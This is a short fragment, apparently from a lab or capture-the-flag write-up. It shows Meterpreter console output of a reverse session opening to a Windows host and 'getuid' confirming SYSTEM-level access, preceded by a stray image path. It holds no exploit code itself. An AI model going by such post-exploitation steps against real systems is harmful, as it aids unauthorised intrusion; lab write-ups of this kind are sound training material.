 meterpreter > [*] Meterpreter session 3 opened (10.10.14.28:4444 -> 10.10.10.40:49160) at 2024-06-14 13:41:39 -0400
meterpreter >
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM